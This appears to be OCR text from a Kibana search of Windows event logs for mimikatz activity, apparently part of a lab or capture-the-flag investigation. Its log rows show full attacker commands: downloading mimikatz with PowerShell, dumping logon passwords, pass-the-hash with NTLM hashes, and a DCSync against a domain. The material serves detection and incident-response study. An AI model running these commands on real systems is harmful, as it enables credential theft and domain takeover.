 mimikatz
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2025 @ 23:59:00.0
Refresh
+ Add filter
winlogbeat-*
41 hits
Chart options
Search field names
Filter by type 0
Selected fields 3
event.code
process.name
process.command_line
Available fields 290
Popular
destination.ip
destination.port
file.path
host.ip
host.name
powershell.file.script_block_text
40
30
20
10
0
2023-10-01 2024-01-01 2024-04-01 2024-07-01 2024-10-01 2025-01-01 2025-04-01 2025-07-01
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2025 @ 23:59:00.000
Aug 30, 2023 @ 01:35:54.750 1 mimikatz.exe "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershel
l.exe" exit
Aug 30, 2023 @ 01:35:15.018 1 mimikatz.exe "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:administrator" exit
Aug 30, 2023 @ 01:31:39.366 1 mimikatz.exe "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:QUICKLOGISTICS /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershell.exe
exit
Aug 30, 2023 @ 01:30:51.647 1 mimikatz.exe "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" privilege::debug sekurlsa::logonpasswords exit
Aug 30, 2023 @ 01:30:25.545 1 mimikatz.exe "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2 /run:powershell.exe" exit
Aug 30, 2023 @ 01:29:11.777 403 - C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.z
p
Aug 30, 2023 @ 01:29:09.670 4104 - -